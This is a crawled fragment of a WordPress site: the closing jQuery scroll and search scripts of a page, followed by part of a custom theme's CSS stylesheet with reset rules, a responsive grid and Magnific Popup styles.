                searchBox.removeClass('sb-search-open');
                isOpen = false;
            }
    });

});
    </script>
      <script>
               jQuery("#toTop").click(function () { 
                jQuery("html, body").animate({scrollTop: 0}, 1500);
            });

            var width=jQuery(window).width();
             jQuery(window).scroll(function() {
                var scroll = jQuery(window).scrollTop();
            if (scroll >= 800) {
                jQuery(".back-to-top").addClass("show-scroll");
            } else {
                jQuery(".back-to-top").removeClass("show-scroll");
            }

     });
  </script>

</body>
</html>

<!-- Dynamic page generated in 1.315 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-20 10:29:05 -->

<!-- super cache -->

--- FILE ---
content_type: text/css
request_url: https://graymatterscap.com/wp-content/themes/graymatters/style.css
body_size: 48403
content:
/*!
Theme Name: graymatters
Theme URI: http://acodez.in
Author: Acodez IT Solutions
Author URI: http://acodez.in
Description: Hey, checking if this is a pre-built theme? Nope! It is a custom template built by the awesome crew at Acodez, India
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: acodez-themes
Tags:

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

*/
/****Font Colors***/
/****Font Colors***/
/****Default Colors***/
/****Default Colors***/
/****Background Colors***/
/****Background Colors***/
/****Site Fonts***/
/****Button Styles***/
/****Button Styles***/
/**********************************/
@font-face {
  font-family: "fontawesome";
  src: url("./fonts/fontawesome-webfont.eot?v=4.7.0");
  src: url("./fonts/fontawesome-webfont.eot?#iefix&v=4.7.0") format("embedded-opentype"), url("./fonts/fontawesome-webfont.woff2?v=4.7.0") format("woff2"), url("./fonts/fontawesome-webfont.woff?v=4.7.0") format("woff"), url("./fonts/fontawesome-webfont.ttf?v=4.7.0") format("truetype"), url("./fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular") format("svg");
  font-weight: normal;
  font-style: normal;
}
.fa {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

/* HTML5 dafault  */
article, aside, details, figcaption, figure, footer, header, hgroup, nav, section {
  display: block;
}

audio, canvas, video {
  display: inline-block;
  *display: inline;
  *zoom: 1;
}

audio:not([controls]) {
  display: none;
}

[hidden] {
  display: none;
}

* {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

html, button, input, select, textarea {
  color: #2c2f33;
}

body {
  margin: 0;
  font-size: 16px;
  font-weight: 400;
  color: #585858;
  font-family: "Poppins", sans-serif;
  overflow-x: hidden !important;
  background: #FFF;
  /* Fallback for when there is no custom background color defined. */
}

a {
  outline: none !important;
}

::-moz-selection {
  background: #b0b1b0;
  color: #FFF;
  text-shadow: none;
}

::selection {
  background: #b0b1b0;
  color: #FFF;
  text-shadow: none;
}

a {
  color: #71bf4c;
  outline: none;
}
a:hover {
  color: rgba(0, 0, 0, 0.8);
}
a:hover, a:active {
  outline: 0;
}

abbr[title] {
  border-bottom: 1px dotted;
}

b, strong {
  font-weight: 700;
  color: #000;
}

blockquote, q {
  quotes: "" "";
  margin: 1em 40px;
  background: #f2f2f2;
  border-left: 10px solid #2e0405;
  -webkit-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
          box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
  padding: 1em;
}
blockquote:before, blockquote:after, q:before, q:after {
  content: "";
}

dfn {
  font-style: italic;
}

hr {
  display: block;
  height: 1px;
  border: 0;
  margin: 1em 0;
  padding: 0;
  background-color: #2c2f33;
}

ins {
  background: none;
  color: #71bf4c;
  text-decoration: underline;
}

del {
  background: none;
  color: #ec121a;
  text-decoration: line-through;
}

mark {
  background: #FF0;
  color: #000;
  font-style: italic;
  font-weight: bold;
}

pre {
  white-space: pre;
  white-space: pre-wrap;
  word-wrap: break-word;
}

small {
  font-size: 85%;
}

big {
  font-size: 125%;
}

sub, sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

dt {
  font-weight: bold;
}

dd {
  margin: 0 1.5em 1.5em;
}

nav ul, nav ol {
  list-style: none;
  list-style-image: none;
  margin: 0;
  padding: 0;
}

img {
  border: 0;
  -ms-interpolation-mode: bicubic;
  vertical-align: middle;
  max-width: 100%;
  height: auto;
}

svg:not(:root) {
  overflow: hidden;
}

figure {
  margin: 0;
}

form {
  margin: 0;
}

fieldset {
  border: 0;
  margin: 0;
  padding: 0;
}

label {
  cursor: pointer;
}

legend {
  border: 0;
  *margin-left: -7px;
  padding: 0;
  white-space: normal;
}

input, select, textarea {
  font-size: 100%;
  margin: 0;
  vertical-align: baseline;
  *vertical-align: middle;
  border: 1px solid rgba(0, 0, 0, 0.5);
  padding: 3px;
}
input:focus, select:focus, textarea:focus {
  color: rgba(44, 47, 51, 0.8);
}

button[disabled], input[disabled] {
  cursor: default;
}

input[type=checkbox], input[type=radio] {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  padding: 0;
  *width: 13px;
  *height: 13px;
}

input[type=search] {
  -webkit-appearance: textfield;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
}

input[type=search]::-webkit-search-decoration, input[type=search]::-webkit-search-cancel-button {
  -webkit-appearance: none;
}

button,
input[type=button],
input[type=reset],
input[type=submit] {
  cursor: pointer;
  -webkit-appearance: button;
  *overflow: visible;
  border: none;
  outline: none;
  border-radius: 3px;
  background: #71bf4c;
  color: #fff;
  font-size: 16px;
  font-size: 1rem;
  line-height: 1;
  padding: 0.6em 1em 0.4em;
}
button:hover,
input[type=button]:hover,
input[type=reset]:hover,
input[type=submit]:hover {
  background: #000;
}
button:active, button:focus,
input[type=button]:active,
input[type=button]:focus,
input[type=reset]:active,
input[type=reset]:focus,
input[type=submit]:active,
input[type=submit]:focus {
  background: #000;
}

a.comment-reply-link {
  padding: 10px 15px;
  border: solid 1px #71bf4c;
  color: #71bf4c;
  border-radius: 50px;
}
a.comment-reply-link:hover {
  border: solid 1px #000;
  color: #000;
}

a.comment-edit-link {
  padding: 10px 15px;
  border: solid 1px #71bf4c;
  color: #71bf4c;
  border-radius: 50px;
}
a.comment-edit-link:hover {
  border: solid 1px #000;
  color: #000;
}

textarea {
  overflow: auto;
  vertical-align: top;
  resize: vertical;
  width: 100%;
}

input:invalid, textarea:invalid {
  background-color: rgba(236, 18, 26, 0.3);
}

embed,
iframe,
object {
  max-width: 100%;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
  margin: 0 0 1.5em;
  background: #f9f9f9;
}

td {
  vertical-align: top;
}

th {
  background: #71bf4c;
}

th, td {
  padding: 0.5em;
  border: 1px solid lightgray;
  color: #000;
  text-align: left;
}

th {
  color: #fff;
}

.chromeframe {
  margin: 0.2em 0;
  background: #ccc;
  color: black;
  padding: 0.2em 0;
}

ul, ol {
  margin: 0 0 1em 1em;
  padding: 0;
}

ul {
  list-style: disc;
}

ol {
  list-style: decimal;
}

h1, h2, h3, h4, h5, h6 {
  margin: 0;
  padding: 0;
  font-weight: 500;
  font-family: "Poppins", sans-serif;
}

li, p {
  font-size: 18px;
  margin: 0;
  padding: 0;
  font-weight: normal;
  line-height: 32px;
  margin-bottom: 15px;
}

h1 {
  margin: 0;
  margin-bottom: 20px;
  color: #2c2f33;
  font-family: "Poppins", sans-serif;
  font-size: 3em;
  font-weight: 700;
  font-style: normal;
  line-height: 1.5em;
  text-rendering: optimizeLegibility;
}

h2 {
  margin: 0;
  margin-bottom: 20px;
  color: #2c2f33;
  font-family: "Poppins", sans-serif;
  font-size: 2em;
  font-weight: 700;
  font-style: normal;
  line-height: 1.5em;
  text-rendering: optimizeLegibility;
}

h3 {
  margin: 0;
  margin-bottom: 20px;
  color: #2c2f33;
  font-family: "Poppins", sans-serif;
  font-size: 1.6em;
  font-weight: 600;
  font-style: normal;
  line-height: 1.5em;
  text-rendering: optimizeSpeed;
}

h4 {
  margin: 0;
  margin-bottom: 20px;
  color: #2c2f33;
  font-family: "Poppins", sans-serif;
  font-size: 1.4em;
  font-weight: 700;
  font-style: normal;
  line-height: 1.5em;
  text-rendering: optimizeSpeed;
}

h5 {
  margin: 0;
  margin-bottom: 20px;
  color: #2c2f33;
  font-family: "Poppins", sans-serif;
  font-size: 1.25em;
  font-weight: 700;
  font-style: normal;
  line-height: 1.5em;
  text-rendering: optimizeSpeed;
}

h6 {
  margin: 0;
  margin-bottom: 20px;
  color: #2c2f33;
  font-family: "Poppins", sans-serif;
  font-size: 1.1em;
  font-weight: 700;
  font-style: normal;
  line-height: 1.5em;
  text-rendering: optimizeSpeed;
}

.container {
  width: 100%;
  max-width: 1200px;
  margin: 0 auto;
}

.full-container {
  width: 100%;
  max-width: 100%;
  padding: 0 15px;
}

.clearfix:before, .clearfix:after {
  content: "";
  display: table;
}

.clearfix:after {
  clear: both;
}

.clearfix {
  *zoom: 1;
}

.container:before, .container:after {
  content: "";
  display: table;
}

.container:after {
  clear: both;
}

.container {
  *zoom: 1;
}

h1, h2, h3, h4, h5, h6 {
  font-family: "Poppins", sans-serif;
}

li {
  font-size: 18px;
  line-height: 28px;
}

.outer-ar.clearfix {
  margin-bottom: 20px;
}

img {
  max-width: 100%;
}

span, button, a {
  outline: none !important;
}

a, .btn, button {
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}

h1, h2, h3, h4, h5, h6, p, li {
  word-wrap: break-word;
}

p, li {
  color: #585858;
}

.container, .container-fluid {
  margin-right: auto;
  margin-left: auto;
}

.row {
  margin-left: -15px;
  margin-right: -15px;
}

.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}

.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11 {
  float: left;
}

.col-xs-12 {
  float: left;
  width: 100%;
}

.col-xs-11 {
  width: 91.66666667%;
}

.col-xs-10 {
  width: 83.33333333%;
}

.col-xs-9 {
  width: 75%;
}

.col-xs-8 {
  width: 66.66666667%;
}

.col-xs-7 {
  width: 58.33333333%;
}

.col-xs-6 {
  width: 50%;
}

.col-xs-5 {
  width: 41.66666667%;
}

.col-xs-4 {
  width: 33.33333333%;
}

.col-xs-3 {
  width: 25%;
}

.col-xs-2 {
  width: 16.66666667%;
}

.col-xs-1 {
  width: 8.33333333%;
}

.col-xs-pull-12 {
  right: 100%;
}

.col-xs-pull-11 {
  right: 91.66666667%;
}

.col-xs-pull-10 {
  right: 83.33333333%;
}

.col-xs-pull-9 {
  right: 75%;
}

.col-xs-pull-8 {
  right: 66.66666667%;
}

.col-xs-pull-7 {
  right: 58.33333333%;
}

.col-xs-pull-6 {
  right: 50%;
}

.col-xs-pull-5 {
  right: 41.66666667%;
}

.col-xs-pull-4 {
  right: 33.33333333%;
}

.col-xs-pull-3 {
  right: 25%;
}

.col-xs-pull-2 {
  right: 16.66666667%;
}

.col-xs-pull-1 {
  right: 8.33333333%;
}

.col-xs-pull-0 {
  right: auto;
}

.col-xs-push-12 {
  left: 100%;
}

.col-xs-push-11 {
  left: 91.66666667%;
}

.col-xs-push-10 {
  left: 83.33333333%;
}

.col-xs-push-9 {
  left: 75%;
}

.col-xs-push-8 {
  left: 66.66666667%;
}

.col-xs-push-7 {
  left: 58.33333333%;
}

.col-xs-push-6 {
  left: 50%;
}

.col-xs-push-5 {
  left: 41.66666667%;
}

.col-xs-push-4 {
  left: 33.33333333%;
}

.col-xs-push-3 {
  left: 25%;
}

.col-xs-push-2 {
  left: 16.66666667%;
}

.col-xs-push-1 {
  left: 8.33333333%;
}

.col-xs-push-0 {
  left: auto;
}

.col-xs-offset-12 {
  margin-left: 100%;
}

.col-xs-offset-11 {
  margin-left: 91.66666667%;
}

.col-xs-offset-10 {
  margin-left: 83.33333333%;
}

.col-xs-offset-9 {
  margin-left: 75%;
}

.col-xs-offset-8 {
  margin-left: 66.66666667%;
}

.col-xs-offset-7 {
  margin-left: 58.33333333%;
}

.col-xs-offset-6 {
  margin-left: 50%;
}

.col-xs-offset-5 {
  margin-left: 41.66666667%;
}

.col-xs-offset-4 {
  margin-left: 33.33333333%;
}

.col-xs-offset-3 {
  margin-left: 25%;
}

.col-xs-offset-2 {
  margin-left: 16.66666667%;
}

.col-xs-offset-1 {
  margin-left: 8.33333333%;
}

.col-xs-offset-0 {
  margin-left: 0%;
}

/* @include bp (min-width, 600px) {  */
@media only screen and (min-width: 600px) {
  .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11 {
    float: left;
  }

  .col-sm-12 {
    float: left;
    width: 100%;
  }

  .col-sm-11 {
    width: 91.66666667%;
  }

  .col-sm-10 {
    width: 83.33333333%;
  }

  .col-sm-9 {
    width: 75%;
  }

  .col-sm-8 {
    width: 66.66666667%;
  }

  .col-sm-7 {
    width: 58.33333333%;
  }

  .col-sm-6 {
    width: 50%;
  }

  .col-sm-5 {
    width: 41.66666667%;
  }

  .col-sm-4 {
    width: 33.33333333%;
  }

  .col-sm-3 {
    width: 25%;
  }

  .col-sm-2 {
    width: 16.66666667%;
  }

  .col-sm-1 {
    width: 8.33333333%;
  }

  .col-sm-pull-12 {
    right: 100%;
  }

  .col-sm-pull-11 {
    right: 91.66666667%;
  }

  .col-sm-pull-10 {
    right: 83.33333333%;
  }

  .col-sm-pull-9 {
    right: 75%;
  }

  .col-sm-pull-8 {
    right: 66.66666667%;
  }

  .col-sm-pull-7 {
    right: 58.33333333%;
  }

  .col-sm-pull-6 {
    right: 50%;
  }

  .col-sm-pull-5 {
    right: 41.66666667%;
  }

  .col-sm-pull-4 {
    right: 33.33333333%;
  }

  .col-sm-pull-3 {
    right: 25%;
  }

  .col-sm-pull-2 {
    right: 16.66666667%;
  }

  .col-sm-pull-1 {
    right: 8.33333333%;
  }

  .col-sm-pull-0 {
    right: auto;
  }

  .col-sm-push-12 {
    left: 100%;
  }

  .col-sm-push-11 {
    left: 91.66666667%;
  }

  .col-sm-push-10 {
    left: 83.33333333%;
  }

  .col-sm-push-9 {
    left: 75%;
  }

  .col-sm-push-8 {
    left: 66.66666667%;
  }

  .col-sm-push-7 {
    left: 58.33333333%;
  }

  .col-sm-push-6 {
    left: 50%;
  }

  .col-sm-push-5 {
    left: 41.66666667%;
  }

  .col-sm-push-4 {
    left: 33.33333333%;
  }

  .col-sm-push-3 {
    left: 25%;
  }

  .col-sm-push-2 {
    left: 16.66666667%;
  }

  .col-sm-push-1 {
    left: 8.33333333%;
  }

  .col-sm-push-0 {
    left: auto;
  }

  .col-sm-offset-12 {
    margin-left: 100%;
  }

  .col-sm-offset-11 {
    margin-left: 91.66666667%;
  }

  .col-sm-offset-10 {
    margin-left: 83.33333333%;
  }

  .col-sm-offset-9 {
    margin-left: 75%;
  }

  .col-sm-offset-8 {
    margin-left: 66.66666667%;
  }

  .col-sm-offset-7 {
    margin-left: 58.33333333%;
  }

  .col-sm-offset-6 {
    margin-left: 50%;
  }

  .col-sm-offset-5 {
    margin-left: 41.66666667%;
  }

  .col-sm-offset-4 {
    margin-left: 33.33333333%;
  }

  .col-sm-offset-3 {
    margin-left: 25%;
  }

  .col-sm-offset-2 {
    margin-left: 16.66666667%;
  }

  .col-sm-offset-1 {
    margin-left: 8.33333333%;
  }

  .col-sm-offset-0 {
    margin-left: 0%;
  }
}
/* @media (min-width: 768px) { */
@media only screen and (min-width: 768px) {
  .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11 {
    float: left;
  }

  .col-md-12 {
    float: left;
    width: 100%;
  }

  .col-md-11 {
    width: 91.66666667%;
  }

  .col-md-10 {
    width: 83.33333333%;
  }

  .col-md-9 {
    width: 75%;
  }

  .col-md-8 {
    width: 66.66666667%;
  }

  .col-md-7 {
    width: 58.33333333%;
  }

  .col-md-6 {
    width: 50%;
  }

  .col-md-5 {
    width: 41.66666667%;
  }

  .col-md-4 {
    width: 33.33333333%;
  }

  .col-md-3 {
    width: 25%;
  }

  .col-md-2 {
    width: 16.66666667%;
  }

  .col-md-1 {
    width: 8.33333333%;
  }

  .col-md-pull-12 {
    right: 100%;
  }

  .col-md-pull-11 {
    right: 91.66666667%;
  }

  .col-md-pull-10 {
    right: 83.33333333%;
  }

  .col-md-pull-9 {
    right: 75%;
  }

  .col-md-pull-8 {
    right: 66.66666667%;
  }

  .col-md-pull-7 {
    right: 58.33333333%;
  }

  .col-md-pull-6 {
    right: 50%;
  }

  .col-md-pull-5 {
    right: 41.66666667%;
  }

  .col-md-pull-4 {
    right: 33.33333333%;
  }

  .col-md-pull-3 {
    right: 25%;
  }

  .col-md-pull-2 {
    right: 16.66666667%;
  }

  .col-md-pull-1 {
    right: 8.33333333%;
  }

  .col-md-pull-0 {
    right: auto;
  }

  .col-md-push-12 {
    left: 100%;
  }

  .col-md-push-11 {
    left: 91.66666667%;
  }

  .col-md-push-10 {
    left: 83.33333333%;
  }

  .col-md-push-9 {
    left: 75%;
  }

  .col-md-push-8 {
    left: 66.66666667%;
  }

  .col-md-push-7 {
    left: 58.33333333%;
  }

  .col-md-push-6 {
    left: 50%;
  }

  .col-md-push-5 {
    left: 41.66666667%;
  }

  .col-md-push-4 {
    left: 33.33333333%;
  }

  .col-md-push-3 {
    left: 25%;
  }

  .col-md-push-2 {
    left: 16.66666667%;
  }

  .col-md-push-1 {
    left: 8.33333333%;
  }

  .col-md-push-0 {
    left: auto;
  }

  .col-md-offset-12 {
    margin-left: 100%;
  }

  .col-md-offset-11 {
    margin-left: 91.66666667%;
  }

  .col-md-offset-10 {
    margin-left: 83.33333333%;
  }

  .col-md-offset-9 {
    margin-left: 75%;
  }

  .col-md-offset-8 {
    margin-left: 66.66666667%;
  }

  .col-md-offset-7 {
    margin-left: 58.33333333%;
  }

  .col-md-offset-6 {
    margin-left: 50%;
  }

  .col-md-offset-5 {
    margin-left: 41.66666667%;
  }

  .col-md-offset-4 {
    margin-left: 33.33333333%;
  }

  .col-md-offset-3 {
    margin-left: 25%;
  }

  .col-md-offset-2 {
    margin-left: 16.66666667%;
  }

  .col-md-offset-1 {
    margin-left: 8.33333333%;
  }

  .col-md-offset-0 {
    margin-left: 0%;
  }
}
/* @media (min-width: 1024px) { */
@media only screen and (min-width: 992px) {
  .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11 {
    float: left;
  }

  .col-lg-12 {
    float: left;
    width: 100%;
  }

  .col-lg-11 {
    width: 91.66666667%;
  }

  .col-lg-10 {
    width: 83.33333333%;
  }

  .col-lg-9 {
    width: 75%;
  }

  .col-lg-8 {
    width: 66.66666667%;
  }

  .col-lg-7 {
    width: 58.33333333%;
  }

  .col-lg-6 {
    width: 50%;
  }

  .col-lg-5 {
    width: 41.66666667%;
  }

  .col-lg-4 {
    width: 33.33333333%;
  }

  .col-lg-3 {
    width: 25%;
  }

  .col-lg-2 {
    width: 16.66666667%;
  }

  .col-lg-1 {
    width: 8.33333333%;
  }

  .col-lg-pull-12 {
    right: 100%;
  }

  .col-lg-pull-11 {
    right: 91.66666667%;
  }

  .col-lg-pull-10 {
    right: 83.33333333%;
  }

  .col-lg-pull-9 {
    right: 75%;
  }

  .col-lg-pull-8 {
    right: 66.66666667%;
  }

  .col-lg-pull-7 {
    right: 58.33333333%;
  }

  .col-lg-pull-6 {
    right: 50%;
  }

  .col-lg-pull-5 {
    right: 41.66666667%;
  }

  .col-lg-pull-4 {
    right: 33.33333333%;
  }

  .col-lg-pull-3 {
    right: 25%;
  }

  .col-lg-pull-2 {
    right: 16.66666667%;
  }

  .col-lg-pull-1 {
    right: 8.33333333%;
  }

  .col-lg-pull-0 {
    right: auto;
  }

  .col-lg-push-12 {
    left: 100%;
  }

  .col-lg-push-11 {
    left: 91.66666667%;
  }

  .col-lg-push-10 {
    left: 83.33333333%;
  }

  .col-lg-push-9 {
    left: 75%;
  }

  .col-lg-push-8 {
    left: 66.66666667%;
  }

  .col-lg-push-7 {
    left: 58.33333333%;
  }

  .col-lg-push-6 {
    left: 50%;
  }

  .col-lg-push-5 {
    left: 41.66666667%;
  }

  .col-lg-push-4 {
    left: 33.33333333%;
  }

  .col-lg-push-3 {
    left: 25%;
  }

  .col-lg-push-2 {
    left: 16.66666667%;
  }

  .col-lg-push-1 {
    left: 8.33333333%;
  }

  .col-lg-push-0 {
    left: auto;
  }

  .col-lg-offset-12 {
    margin-left: 100%;
  }

  .col-lg-offset-11 {
    margin-left: 91.66666667%;
  }

  .col-lg-offset-10 {
    margin-left: 83.33333333%;
  }

  .col-lg-offset-9 {
    margin-left: 75%;
  }

  .col-lg-offset-8 {
    margin-left: 66.66666667%;
  }

  .col-lg-offset-7 {
    margin-left: 58.33333333%;
  }

  .col-lg-offset-6 {
    margin-left: 50%;
  }

  .col-lg-offset-5 {
    margin-left: 41.66666667%;
  }

  .col-lg-offset-4 {
    margin-left: 33.33333333%;
  }

  .col-lg-offset-3 {
    margin-left: 25%;
  }

  .col-lg-offset-2 {
    margin-left: 16.66666667%;
  }

  .col-lg-offset-1 {
    margin-left: 8.33333333%;
  }

  .col-lg-offset-0 {
    margin-left: 0%;
  }
}
.clearfix:before, .clearfix:after {
  content: " ";
  display: table;
}

.container:before, .container:after {
  content: " ";
  display: table;
}

.container-fluid:before, .container-fluid:after {
  content: " ";
  display: table;
}

.row:before, .row:after {
  content: " ";
  display: table;
}

.clearfix:after, .container:after, .container-fluid:after, .row:after {
  clear: both;
}

.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.pull-right {
  float: right !important;
}

.pull-left {
  float: left !important;
}

.hide {
  display: none !important;
}

.show {
  display: block !important;
}

.invisible {
  visibility: hidden;
}

.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}

.hidden {
  display: none !important;
}

.affix {
  position: fixed;
}

/* Modules */
/* Magnific Popup CSS */
.mfp-bg {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1042;
  overflow: hidden;
  position: fixed;
  background: #0b0b0b;
  opacity: 0.8;
}

.mfp-wrap {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1043;
  position: fixed;
  outline: none !important;
  -webkit-backface-visibility: hidden;
}

.mfp-container {
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  padding: 0 8px;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}

.mfp-container:before {
  content: "";
  display: inline-block;
  height: 100%;
  vertical-align: middle;
}

.mfp-align-top .mfp-container:before {
  display: none;
}

.mfp-content {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 auto;
  text-align: left;
  z-index: 1045;
}

.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content {
  width: 100%;
  cursor: auto;
}

.mfp-ajax-cur {
  cursor: progress;
}

.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close {
  cursor: -webkit-zoom-out;
  cursor: zoom-out;
}

.mfp-zoom {
  cursor: pointer;
  cursor: -webkit-zoom-in;
  cursor: zoom-in;
}

.mfp-auto-cursor .mfp-content {
  cursor: auto;
}

.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
      user-select: none;
}

.mfp-loading.mfp-figure {
  display: none;
}

.mfp-hide {
  display: none !important;
}

.mfp-preloader {
  color: #CCC;
  position: absolute;
  top: 50%;
  width: auto;
  text-align: center;
  margin-top: -0.8em;
  left: 8px;
  right: 8px;
  z-index: 1044;
}

.mfp-preloader a {
  color: #CCC;
}

.mfp-preloader a:hover {
  color: #FFF;
}

.mfp-s-ready .mfp-preloader {
  display: none;
}

.mfp-s-error .mfp-content {
  display: none;
}

button.mfp-close,
button.mfp-arrow {
  overflow: visible;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
  display: block;
  outline: none;
  padding: 0;
  z-index: 1046;
  -webkit-box-shadow: none;
          box-shadow: none;
  -ms-touch-action: manipulation;
      touch-action: manipulation;
}

button::-moz-focus-inner {
  padding: 0;
  border: 0;
}

.mfp-close {
  width: 44px;
  height: 44px;
  line-height: 44px;
  position: absolute;
  right: 0;
  top: 0;
  text-decoration: none;
  text-align: center;
  opacity: 0.65;
  padding: 0 0 18px 10px;
  color: #FFF;
  font-style: normal;
  font-size: 28px;
  font-family: Arial, Baskerville, monospace;
}

.mfp-close:hover,
.mfp-close:focus {
  opacity: 1;
}

.mfp-close:active {
  top: 1px;
}

.mfp-close-btn-in .mfp-close {
  color: #333;
}

.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
  color: #FFF;
  right: -6px;
  text-align: right;
  padding-right: 6px;
  width: 100%;
}

.mfp-counter {
  position: absolute;
  top: 0;
  right: 0;
  color: #CCC;
  font-size: 12px;
  line-height: 18px;
  white-space: nowrap;
}

.mfp-arrow {
  position: absolute;
  opacity: 0.65;
  margin: 0;
  top: 50%;
  margin-top: -55px;
  padding: 0;
  width: 90px;
  height: 110px;
  -webkit-tap-highlight-color: transparent;
}

.mfp-arrow:active {
  margin-top: -54px;
}

.mfp-arrow:hover,
.mfp-arrow:focus {
  opacity: 1;
}

.mfp-arrow:before,
.mfp-arrow:after {
  content: "";
  display: block;
  width: 0;
  height: 0;
  position: absolute;
  left: 0;
  top: 0;
  margin-top: 35px;
  margin-left: 35px;
  border: medium inset transparent;
}

.mfp-arrow:after {
  border-top-width: 13px;
  border-bottom-width: 13px;
  top: 8px;
}

.mfp-arrow:before {
  border-top-width: 21px;
  border-bottom-width: 21px;
  opacity: 0.7;
}

.mfp-arrow-left {
  left: 0;
}

.mfp-arrow-left:after {
  border-right: 17px solid #FFF;
  margin-left: 31px;
}

.mfp-arrow-left:before {
  margin-left: 25px;
  border-right: 27px solid #3F3F3F;
}

.mfp-arrow-right {
  right: 0;
}

.mfp-arrow-right:after {
  border-left: 17px solid #FFF;
  margin-left: 39px;
}

.mfp-arrow-right:before {
  border-left: 27px solid #3F3F3F;
}

.mfp-iframe-holder {
  padding-top: 40px;
  padding-bottom: 40px;
}

.mfp-iframe-holder .mfp-content {
  line-height: 0;
  width: 100%;
  max-width: 900px;
}

.mfp-iframe-holder .mfp-close {
  top: -40px;
}

.mfp-iframe-scaler {
  width: 100%;
  height: 0;
  overflow: hidden;
  padding-top: 56.25%;
}

.mfp-iframe-scaler iframe {
  position: absolute;
  display: block;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
          box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  background: #000;
}

/* Main image in popup */
img.mfp-img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: block;
  line-height: 0;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  padding: 40px 0 40px;
  margin: 0 auto;
}

/* The shadow behind the image */
.mfp-figure {
  line-height: 0;
}

.mfp-figure:after {
  content: "";
  position: absolute;
  left: 0;
  top: 40px;
  bottom: 40px;
  display: block;
  right: 0;
  width: auto;
  height: auto;
  z-index: -1;
  -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
          box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  background: #444;
}

.mfp-figure small {
  color: #BDBDBD;
  display: block;
  font-size: 12px;
  line-height: 14px;
}

.mfp-figure figure {
  margin: 0;
}

.mfp-bottom-bar {
  margin-top: -36px;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  cursor: auto;
}

.mfp-title {
  text-align: left;
  line-height: 18px;
  color: #F3F3F3;
  word-wrap: break-word;
  padding-right: 36px;
}

.mfp-image-holder .mfp-content {
  max-width: 100%;
}

.mfp-gallery .mfp-image-holder .mfp-figure {
  cursor: pointer;
}

@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
  /**
       * Remove all paddings around the image on small screen
       */
  .mfp-img-mobile .mfp-image-holder {
    padding-left: 0;
    padding-right: 0;
  }

  .mfp-img-mobile img.mfp-img {
    padding: 0;
  }

  .mfp-img-mobile .mfp-figure:after {
    top: 0;
    bottom: 0;
  }

  .mfp-img-mobile .mfp-figure small {
    display: inline;
    margin-left: 5px;
  }

  .mfp-img-mobile .mfp-bottom-bar {
    background: rgba(0, 0, 0, 0.6);
    bottom: 0;
    margin: 0;
    top: auto;
    padding: 3px 5px;
    position: fixed;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
  }

  .mfp-img-mobile .mfp-bottom-bar:empty {
    padding: 0;
  }

